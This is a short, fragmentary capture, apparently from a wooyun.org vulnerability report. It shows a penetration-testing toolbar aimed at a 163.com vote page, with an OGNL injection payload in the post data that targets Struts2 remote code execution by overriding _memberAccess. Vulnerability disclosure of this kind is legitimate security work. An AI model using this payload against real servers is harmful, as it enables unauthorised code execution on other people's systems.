 INT SQL XSS Encryption Encoding Other
Load URL
http://vote.temp.163.com/vote2/showGroup.do?vgId=2041
Split URL
Execute
Enable Post data Enable Referrer
Post data
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]]
ServletResponse&content=2012
201220120702
www.wooyun.org